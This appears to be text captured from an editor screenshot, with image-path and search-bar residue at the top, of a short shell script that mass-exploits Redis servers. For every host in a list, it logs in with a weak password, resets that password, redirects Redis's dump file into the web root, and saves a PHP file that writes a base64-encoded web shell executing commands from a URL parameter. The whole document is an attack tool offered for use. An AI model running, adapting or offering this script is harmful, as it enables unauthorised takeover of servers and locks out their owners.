 config_pa Aa ab .* 无结果
1 pass=123456
2 for i in `cat host.txt`
3 do
4 `redis-cli -h $i -p6379 -a $pass 2/dev/null <<EOF
5 config set requirepass aaaaaa
6 config set dir /var/www/html
7 config set dbfilename a.php
8 set 1 "<?php fwrite(fopen('x.php','w'),base64_decode('PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4K'));?>"
9 save
10 quit
11 EOF`
12 done
13